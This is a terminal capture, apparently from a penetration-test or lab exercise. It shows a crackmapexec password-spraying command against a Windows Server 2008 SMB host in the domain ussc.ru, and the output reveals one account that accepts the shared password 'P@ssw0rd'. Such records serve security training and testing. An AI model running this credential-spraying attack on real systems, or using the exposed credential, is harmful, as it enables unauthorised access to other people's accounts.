 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb -d ussc.ru -u users.txt -p 'P@ssw0rd' --shares 10.0.0.3 --continue-on-success
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [*] Windows Server 2008 R2 Standard 7600 x64 (nam
e:WIN-CAPGPA4RUOS) (domain:ussc.ru) (signing:True) (SMBv1:True)
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\iivanov:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\ppetrov:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\ssidorov:P@ssw0rd STATUS_LOGON_FAILUR
E
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [+] ussc.ru\ssizov:P@ssw0rd
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\user1:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\user2:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\user3:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\user4:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\user5:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\admin:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\guest:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.0.0.3 445 WIN-CAPGPA4RUOS [-] ussc.ru\administrator:P@ssw0rd STATUS_LOGON_F
AILURE